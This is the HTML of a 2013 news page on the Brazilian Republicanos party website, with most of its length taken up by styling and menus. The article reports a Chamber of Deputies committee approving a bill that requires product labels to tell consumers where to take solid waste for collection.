!important;border-bottom-left-radius:25px !important;}footer .social-icons .instagram{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;}footer .social-icons .facebook{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;}.botao-relacionada a:hover{border-style:solid;border-width:2px;background-color:#c0c0c0;color:#ffffff;border-color: #c0c0c0;}.gradiente{background:-webkit-linear-gradient(left, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);background:-o-linear-gradient(left, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);background:linear-gradient(to right, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);-webkit-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005da9', endColorstr='#007fe6', GradientType=1 );filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005da9', endColorstr='#007fe6', GradientType=1 );}#gform_fields_7 .field_description_below .ginput_container_text input[type=text]{background-color:#f9f9f9;}#gform_fields_7 .field_description_below .ginput_container_email input[type=text]{background-color:#f9f9f9;}#menu-links-uteis li{display: inline !important;border: 0px !important;font-size: 12px;padding-right: 10px;}#menu-links-uteis .menu-item a:hover{color:#0d0c0c;}#footer li{border: 0px !important;}#footer #section_1765448429 .section-content #row-2060611153 .col .col-inner .sidebar-wrapper .widget .menu-o-partido-container #menu-o-partido .menu-item a{width:125% !important;}#menu-o-partido .menu-item a{font-size:15px;}#menu-servicos .menu-item a{font-size:15px;}#menu-noticias .menu-item a{font-size:15px;}#menu-comunicacao .menu-item a{font-size:15px;}.col-inner .sidebar-wrapper .widget .menu-links-uteis-container .menu .menu-item a{font-size:15px;}.breadcrumbs .post span{color:#0c0c0c;font-size:14px;}.breadcrumbs .taxonomy span{color:#0c0c0c;font-size:14px;}.breadcrumbs .home span{font-size:14px;color:#0c0c0c;}#row-383894781 .breadcrumbs img{padding-left:0px;margin-left:10px;margin-right:10px;}.breadcrumbs a:focus{color: #fdc300 !important;}.author-desc .ver-noticias a{color:#0c0c0c;border-style:solid;border-color:#707070;}.author-desc .ver-perfil a{color:#0c0c0c;border-style:solid;border-color:#707070;}p{font-size: 16px !important;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-caption{font-size:16px;min-height:70px;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-title{font-size:18px;color:#fdc300 !important;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-passed-time{font-size:14px;}#post-list .entry-summary a{background-color:#ffffff;color:#c0c0c0;}#post-list .entry-summary a:hover{background-color:#c0c0c0;color:#ffffff;border-color:#c0c0c0;}#post-list .hentry .entry-divider{background-color:#c0c0c0;}.nav-pagination li a.page-number{border-color:#c0c0c0;border-style:none;border-width:0px;}#content .row .col #post-list .nav-pagination li span{background-color:#fdc300 !important;}.nav-pagination li span{border-width:0px;}.nav-pagination li a.page-number:hover{background-color:#fdc300;border-color:#fdc300;padding-top:2px;}body.wcs_modal--opened > :not(#wcs-vue-modal):not(.wcs-vue-modal){-webkit-filter: blur(0px) grayscale(0) !important;filter: blur(0px) grayscale(0) !important;}#wrapper #main #content .row .col #post-list .nav-pagination li a.page-number:hover{border-width:1px !important;}.nav-pagination li .next{padding-top:2px;border-style:none;}.social-icons .youtube, .social-icons .flickr, .social-icons .twitter, .social-icons .facebook, .social-icons .instagram{background-color: #ffbd0e !important;border-color: #ffbd0e !important;color: #ffffff !important;}.mobile-sidebar .toggle i{color: #009e3c !important;}.fb_dialog{bottom:85px !important;right: 10px !important;}.fb_iframe_widget iframe{bottom:100px !important;}.slider-nav-simple div .from_the_blog_excerpt{color:#8e8e8e;}.slider-nav-simple div .post-title{font-size:20px;}.breadcrumbs span.post{font-weight:300;font-size:14px;}.custom form input[type=text]{width:259px;}#yith-topbar-countdown img{height:64px;}#yith-topbar-countdown .countdown_information{position:relative;top:12px;}#yith-topbar-countdown .countdown_button{position:relative;top:7px;left:-10px;font-weight:400;}#yith-topbar-countdown .countdown_button a{font-weight:400;font-size:16px;}.filiesecor{color: #005ca9 !important;}.filiesecor a{color: #005ca9 !important;}.filiesecor .nav>li>a{color: #005ca9 !important;}.nav>li>a .filiesecor{color: #005ca9 !important;}.topbar a{font-size:12px !important;}.hentry .noticias-categora, .reportar-erro{display: block !important;clear: both !important;}.hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .botao-relacionada .ver-perfil a{border-width:1px !important;}.hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .botao-relacionada .ver-noticias a{border-width:1px !important;}#content .row-large .col .hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc{width:220px !important;height:175px !important;}.person{-webkit-box-sizing:border-box;box-sizing:border-box;float: left;padding-right:0px;margin-right:15px;margin-bottom:15px;}#pessoa .col .col-inner .post-author .person{width:220px !important;}.post-author a img{width: 220px !important;height: 220px !important;}.reportar-titulo{background-image:url(/wp-content/uploads/2020/06/exclamation.svg);color:rgb(48, 48, 48);-webkit-background-clip:padding-box;background-clip:padding-box;background-blend-mode:darken;background-repeat:no-repeat;background-size: 20px;background-position: 160px 17px;}#mCSB_2_container .right-section a{text-transform:none !important;}.plain p{font-family:'Lato', sans-serif;font-size:16px;color:#7c7c7c;}.plain h5{font-size:20px;}.row-large .post-item{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#e8e8e8;padding-top:15px;padding-bottom:15px;}.nav-pagination li .current{background-color:#f7c221;}.nav-pagination li .hover{background-color:#f7c221;}.row-large .col .hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .description{width:220px !important;padding-left: 20px;padding-right: 20px;}#wrapper #main #content .row-large .col .hentry .article-inner .entry-content .yarpp-related .yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{height: 200px !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{width: 100% !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail{height: auto !important;}body{overflow-x: hidden !important;}#row-1815684299 .button{height:34px;}#row-2110865065 .social-icons .flickr{border-width:0px;background-color:#f7c221 !important;}.destaque a{color:#009e3d !important;}.article-inner img.alignleft, .article-inner img.alignright{display: block;padding-top: 10px;padding-bottom: 10px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail img{height:214px;}.entry-header .entry-header-text h6{display: none;}.hentry h5 em{font-size:13px;line-height:14.2px;}.hentry .noticias-categora a{font-size:20px;text-transform:uppercase;text-align:center;}.hentry .data{font-size:14px !important;color:#7a7a7a;}.hentry .resumo p{color:#f7c221!important;font-style:italic!important;font-size:18px !important;}.hentry p{font-family:'Lato', sans-serif!important;}.hentry .wp-caption .wp-caption-text{font-size:13px !important;color:#727272;}.hentry .noticias-categora center{border-top-style:solid;border-top-width:1px;border-top-color:#e8e8e8;padding-top:15px;padding-bottom:15px;margin-top:15px;}.hentry .yarpp-related .yarpp-thumbnails-horizontal{display: block;clear: both;padding-bottom:38px;text-align: center;}.yarpp-thumbnails-horizontal .yarpp-thumbnail span{font-weight:400;font-size:14px;width:200px;max-height:83px;min-height:69px;padding-right:22px;}.yarpp-related .yarpp-thumbnails-horizontal a{border-width:0px;width:200px;display: inline-grid !important;}.hentry .yarpp-related{padding-bottom:20px;}.row-large .col .hentry .article-inner .entry-content .yarpp-related .yarpp-thumbnails-horizontal .yarpp-thumbnail span{height:74px !important;}.entry-content .entry-meta a{color:#7f7f7f;border-style:solid;border-width:1px;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;margin-right:8px;}.hentry footer{color:#ffffff;border-width:0px;position:relative;top:-510px;padding-bottom:31px;}.hentry .entry-meta .tags{color:#837b7b;}.hentry .essb_links{padding-top:20px;}.hentry .yarpp-template-thumbnails .yarpp-thumbnails-horizontal{margin-bottom:-50px;}#wrapper #main #content .row-large .col .hentry .article-inner .entry-content .yarpp-template-thumbnails .yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{width:100% !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{padding-right:10px;}@media (max-width:545px){.hentry footer{position:relative;top:auto;}}@media (min-width:545px){.hentry footer{position:relative;top:auto;}}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-69304 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child non-logged-in flatsome header-shadow lightbox nav-dropdown-has-arrow e-lazyload essb-10.2 elementor-default elementor-kit-95420">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W2LZ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><style>
ul.social-top{
  list-style-type: none;
  margin: 0;
  padding: 0px;
  overflow: hidden;
float: left;
}

ul.social-top li{
float: left;
padding-right: 15px;
}

</style>
<ul class="social-top">
<li><a href="https://www.facebook.com/Republicanos10/" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/facebook.svg" width="15px"/></a></li>


<li><a href="https://www.instagram.com/republicanos10/?hl=pt-br" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/insta.svg" width="15px"/></a></li>


<li><a href="https://twitter.com/republicanos10" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/twitter.svg" width="15px"/></a></li>


<li><a href="https://www.youtube.com/Republicanos10" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/youtube.svg" width="15px"/></a></li>

<li><a href="https://www.flickr.com/photos/republicanos10/albums/" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2025/08/flickr-round-svgrepo-com.svg" width="15px"/></a></li>

</ul></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1"><ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis" class="menu"><li id="menu-item-13175" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li id="menu-item-4807" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li id="menu-item-4811" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://republicanos10.org.br/" title="Republicanos10" rel="home">
    <img width="190" height="114" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png" class="header_logo header-logo" alt="Republicanos10"/><img  width="190" height="114" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png" class="header-logo-dark" alt="Republicanos10"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-small nav-spacing-large nav-uppercase" >
              <li id="menu-item-12758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12758 has-dropdown"><a href="#" class="nav-top-link">O Partido<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12748"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
	<li id="menu-item-12751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12751"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
	<li id="menu-item-93052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93052"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
	<li id="menu-item-12752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12752"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
	<li id="menu-item-14158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14158"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-12755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12755"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
	<li id="menu-item-12756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12756"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
	<li id="menu-item-12757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12757"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
</ul>
</li>
<li id="menu-item-12760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12760 has-dropdown"><a href="#" class="nav-top-link">Serviços<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-135607" class="destaque menu-item menu-item-type-custom menu-item-object-custom menu-item-135607"><a href="https://republicanos10.org.br/20-anos-agenda/">20 Anos</a></li>
	<li id="menu-item-12761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12761"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12764"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
	<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12765"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
	<li id="menu-item-15464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15464"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
	<li id="menu-item-15460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15460"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
	<li id="menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
	<li id="menu-item-16269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16269"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul>
</li>
<li id="menu-item-12767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12767 has-dropdown"><a href="#" class="nav-top-link">Comunicação<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-14822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14822"><a href="https://republicanos10.org.br/tv-10/">TV 10</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16005"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
</ul>
</li>
<li id="menu-item-12768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://republicanos10.org.br/fale-conosco/" class="nav-top-link">Fale Conosco</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-small nav-spacing-large nav-uppercase">
              <li class="html custom html_nav_position_text"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=76532 class="is-search-form is-form-style is-form-style-3 is-form-id-76532 is-ajax-search" action="https://republicanos10.org.br/" method="get" role="search" ><label for="is-search-input-76532"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-76532" name="s" value="" class="is-search-input" placeholder="Buscar ..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="76532" /></form></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-small nav-spacing-medium nav-uppercase">
                    <li id="menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12745"><a href="https://republicanos10.org.br/palavra-do-presidente-home/" class="nav-top-link">Mensagem do Presidente</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://republicanos10.org.br/downloads/" class="nav-top-link">Downloads</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4753 has-dropdown"><a href="https://republicanos10.org.br/quem-e-quem/" class="nav-top-link">Quem é Quem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-14154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14154"><a href="https://republicanos10.org.br/quem-e-quem/">Conheça Quem é Quem</a></li>
	<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://republicanos10.org.br/quem-e-quem/executiva-nacional/">Executiva Nacional</a></li>
	<li id="menu-item-107708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107708"><a href="/quem-e-quem/onde-estamos/">Nos estados</a></li>
</ul>
</li>
<li id="menu-item-116296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116296 has-dropdown"><a href="#" class="nav-top-link">Republicanos no Congresso<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-116297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116297"><a href="/republicanos-na-camara-2/">Câmara</a></li>
	<li id="menu-item-116298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116298"><a href="/republicanos-no-senado/">Senado</a></li>
</ul>
</li>
<li id="menu-item-12741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12741"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/" class="nav-top-link">Onde estamos</a></li>
<li id="menu-item-122212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122212"><a href="https://republicanos10.org.br/observatorio/" class="nav-top-link">Observatório</a></li>
<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14153 has-dropdown"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/" class="nav-top-link">Movimentos<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-125587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125587"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
	<li id="menu-item-125586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125586"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
	<li id="menu-item-125588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125588"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125589"><a href="https://republicanos10.org.br/trabalhadores-republicanos/">Trabalhadores Republicanos</a></li>
</ul>
</li>
<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/" class="nav-top-link">Filie-se</a></li>
<li id="menu-item-123389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123389"><a href="https://republicanos.gestaopartido.com.br/" class="nav-top-link">SIGESP</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-small nav-spacing-medium nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=76532 class="is-search-form is-form-style is-form-style-3 is-form-id-76532 is-ajax-search" action="https://republicanos10.org.br/" method="get" role="search" ><label for="is-search-input-76532"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-76532" name="s" value="" class="is-search-input" placeholder="Buscar ..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	


<section class="section" id="section_71737931">
		<div class="bg section-bg fill bg-fill  bg-loaded" >
		</div><!-- .section-bg -->
		<div class="section-content relative">
			
<div class="row row-collapse align-middle align-right"  id="row-383894781">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Republicanos10." href="https://republicanos10.org.br" class="home" ><span property="name">Republicanos10</span></a><meta property="position" content="1"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Todas as Notícias." href="https://republicanos10.org.br/todas-as-noticias/" class="post-root post post-post" ><span property="name">Todas as Notícias</span></a><meta property="position" content="2"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para NOTÍCIAS." href="https://republicanos10.org.br/categoria/noticias/" class="taxonomy category" ><span property="name">NOTÍCIAS</span></a><meta property="position" content="3"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span class="post post-post current-item">Rótulos de embalagens de resíduos sólidos informarão postos de coletas</span></div>
</div></div>


</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_71737931 {
  margin-top: -30px;
  padding: 20px;
  padding-top: 40px;
  background-color: #e8e8e8;
  
}
</style>
</section>




<div class="row row-large ">
	
	<div class="large-9 col">
		


<article id="post-69304" class="post-69304 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-parlamentares tag-jhonatan-de-jesus tag-meio-ambiente tag-reciclagem tag-rr tax_pessoa-jhonatan-de-jesus">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/">
    <img width="600" height="399" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20399%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg 600w, https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos-187x124.jpg 187w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				<div class="badge absolute top post-date badge-square">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">maio</span>
	</div>
</div>			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://republicanos10.org.br/categoria/noticias/" rel="category tag">NOTÍCIAS</a>,<a href="https://republicanos10.org.br/categoria/parlamentares/" rel="category tag">Parlamentares</a></h6>

<h1 class="entry-title">Rótulos de embalagens de resíduos sólidos informarão postos de coletas</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-09T00:00:00-03:00">09/05/2013</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://republicanos10.org.br/author/admin/">Leonardo Miranda</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content single-page">
<div class="resumo"><p>Rótulos de embalagens de resíduos sólidos informarão postos de coletas</p></div>

<p class="data"><img src="/wp-content/uploads/2020/06/calendar.svg" width="15px" style="margin-right: 10px; margin-top: -5px;"/>Publicado em 9/5/2013 - 00:00<img src="/wp-content/uploads/2023/02/update-alt-svgrepo-com.svg" width="20px" style="margin-left: 10px; margin-right: 10px; margin-top: -5px;"> 
    
	<p><strong><img decoding="async" class="lazy-load alignnone wp-image-143107 size-full" title="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20399%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg" alt="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" width="600" height="399"></strong></p>
<p><strong>Brasília (DF) &#8211;</strong> A Comissão de Defesa do Consumidor da Câmara dos Deputados aprovou nesta quarta-feira (8), Projeto de Lei 2433/2011 de autoria do deputado Jhonatan de Jesus (<strong>PRB-RR</strong>). A proposta exige que fabricantes e importadores coloquem texto informativo em rótulos e embalagens de produtos geradores de resíduos sólidos sobre a importância de sua entrega em postos de coleta específicos.</p>
<p>Segundo o deputado, a ausência dessas informações dificulta a colaboração dos consumidores, que são parte essencial para o êxito do sistema de preservação ambiental. “As pessoas não sabem ao certo onde deve descartar produtos que fazem parte do sistema de logística reversa, como lâmpadas e eletroeletrônicos e seus componentes”, explicou.</p>
<p>Na avaliação do parlamentar, é preciso deixar claro a importância ambiental do descarte desses produtos geradores de resíduos sólidos em postos de coleta específicos. “O melhor lugar para colocar essas informações é, sem dúvida, nos rótulos e embalagens dos próprios produtos. Fico muito feliz em saber que meus colegas compartilham da mesma ideia ao aprovar meu projeto nesta comissão”, enfatizou.</p>
<p><strong>A logística reversa</strong></p>
<p>É o instrumento de desenvolvimento econômico e social caracterizado por um conjunto de ações, procedimentos e meios destinados a viabilizar a coleta e a restituição dos resíduos sólidos ao setor empresarial, para reaproveitamento, em seu ciclo ou em outros ciclos produtivos, ou para outra destinação.&nbsp;</p>
<p><em>Texto: Ana Larissa Albuquerque &#8211; Ascom deputado Jhonatan de Jesus, com edição da&nbsp;Ascom Liderança do PRB na Câmara<br />
</em><em>Foto: Douglas Gomes</em></p>
<p><strong>Eu repórter republicano</strong></p>
